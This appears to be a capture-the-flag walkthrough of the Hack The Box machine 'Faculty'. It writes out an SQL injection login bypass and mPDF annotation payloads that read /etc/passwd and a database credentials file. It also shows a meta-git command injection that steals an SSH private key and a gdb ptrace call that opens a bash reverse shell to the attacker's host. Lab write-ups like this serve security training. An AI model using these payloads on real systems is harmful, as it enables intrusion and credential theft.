Faculty — Hackthebox walkthrough

Foothold
Nmap reveals 2open ports
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e9:41:8c:e5:54:4d:6f:14:98:76:16:e7:29:2d:02:16 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzpbkoBfa0UKxT+Giw4wE1jz82gGRpuANEdRt+D6gp6hDmrcaODUiU/N+4nX08jcFBk103cLwU8VisxyRu3wHMTHXaYx2WMZXPtb8clv3Hrt+q2m4eL+DBJMkHO10qCx1IwfYcNyJA3CNCj88X8RgWIREalYWyNHeQFzAHZx4SSrCP9aW5QKqAYVAAS4Za0pts4HVYlfuOrxFgO/Z3FL3xynYeyLrFM+iEx0cMl9rIYWG8NzqVnBe180u+7d/y/kcsZU6MkBMmqWQlGA6o4srVx73AqbUDChkv8glvq0ZbD1JYmACuMCdn/GFI8lRlKaw1BaYeuP0l6qgbb65ghdECYEXC3iycPkR77D6gMbIbg4F9wvzD9AF//aCR+6t8F29DyP/mh1J8a+yiUHY2HJJaDvB5vQLg5Y++9yNEDmxlGFQTdJm/n7YhP2Qj+lkfgsERAO9pfIWGCCWaXl6fddUG4gp1bHLZkek+exgsimU7hApGFrJCtYPkf78xC3pvxx0=
| 256 43:75:10:3e:cb:78:e9:52:0e:eb:cf:7f:fd:f6:6d:3d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDH8WAd+YlbEo4Fpz3+UaOYyCJGFa/E29JORgMAIOXVlGUpvMgQqiaqDMXtbt/G03rGEI9h8dpFAmswN1LJ8uig=
| 256 c1:1c:af:76:2b:56:e8:b3:b8:8a:e9:69:73:7b:e6:f5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINSCwKublVScg9d/3Tc/NAh0n9XH5lE9SBfl2dl+v6F+
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://faculty.htb
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelGoing to port 80, we are redirected to http://faculty.htb so we add this to our /etc/hosts file and continue.
After, visiting http://faculty.htb we are presented with a form to put in an ID.

Since I ddin’t know a specific ID, I tired to bypass this with SQLi. Trying ' or 1=1 -- - in this field, I was able to bypass the ID verification and login as Smith, John C
Then I started to fuzz the webroot for hidden directories.
feroxbuster -u http://faculty.htb -w /usr/share/wordlists/dirb/small.txt

And I saw there was a directory called admin Visiting there, I was presented with a menu which I was able to choose from. I was able to download the different courses and the faculties that was available.

Once I downloaded the PDF file, I used exiftool to look at the meta data.
exiftool file.pdf
I saw mPDF is used to make the pdf file.

mPDF is a module that is used to convert html content to pdf. Looking for different issues, in this module, I found one which allowed me to read files as an attachment from the server through HTML injection.
If we intercept the request that is sent to the download.php when we click on the PDF icon, we can see that a heap of base64 encoded data is sent. We can use cyberchef to decode it to plain text.
That way, we understand that the contents of the fields are encoded in a pattern
url_encode->url_encode->base64So to decode it, we have to use these layers in the reverse order.
base64->url_decode->url_decode
Now that we know this, we can try to send the payload from the issue we found to test for a possible LFI.

<annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd" pos-x="195" />We encode this payload and send it along.

Once that’s done, we are presented to download a PDF file like usual. Looking at the attachments, we see a file called passwd

We can download it and verify that we indeed have LFI.

Now that LFI, is confirmed, we can look at the files of the PHP application we saw. Since this is an opensource application we can look at what files could be there worth looking into.
So I downloaded the application and went looking around. Then I found an interesting file which was admin/db_connect.php

So I tried to include that file. We can find the place where the web app is located on the server using a request with an invalid parameter (id_no ->id_no_1)to the ID verification field we saw earlier.

Since, the full path of the file should be /var/www/scheduling/admin/db_connect.php Including this using, we get the credentials to login as the gbyolo user using ssh
<annotation file="/var/www/scheduling/admin/db_connect.php" content="/var/www/scheduling/admin/db_connect.php" icon="Graph"
title="Attached File: /var/www/scheduling/admin/db_connect.php" pos-x="195" />
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL3Zhci93d3cvc2NoZWR1bGluZy9hZG1pbi9kYl9jb25uZWN0LnBocCUyNTIyJTI1MjBjb250ZW50PSUyNTIyL3Zhci93d3cvc2NoZWR1bGluZy9hZG1pbi9kYl9jb25uZWN0LnBocCUyNTIyJTI1MjAlMjUyMGljb249JTI1MjJHcmFwaCUyNTIyJTI1MjAlMjUwQXRpdGxlPSUyNTIyQXR0YWNoZWQlMjUyMEZpbGU6JTI1MjAvdmFyL3d3dy9zY2hlZHVsaW5nL2FkbWluL2RiX2Nvbm5lY3QucGhwJTI1MjIlMjUyMHBvcy14PSUyNTIyMTk1JTI1MjIlMjUyMCUyNTIwLyUyNTNF

User
Doing sudo -l as gbyolo user, I saw I can run /usr/local/bin/meta-git as developer user.

Googling around, I found a command injection vulnerability for this utility.
Using this I was able to grab the ssh key of the developer user.
sudo -u developer /usr/local/bin/meta-git clone 'sss||cat /home/developer/.ssh/id_rsa > /tmp/kavi'

Using this I logged in as the developer user.
Root
Running linpeas as developer I saw cap_sys_ptrace+ep capability was set to gdb

With a quick google search I was able to find a way to exploit this.

First I had to find a process running by root which had the system function in it’s context. (system is useful to execute commands)
ps aux|grep root
Among these, I found python3 was running by root.

This was perfect for this job, as this has system function in it’s context. You can verify that by using objdump
objdump -D /usr/bin/python3|grep system

I noted down the PID of the process which was 719
Then all I had to so was to attach to that process and call system which would give me command execution as root.
gdb -p 719
call (void)system("bash -c 'bash -i >& /dev/tcp/10.10.14.95/9090 0>&1'")

Then I got a root shell on my listener.

Rooted!
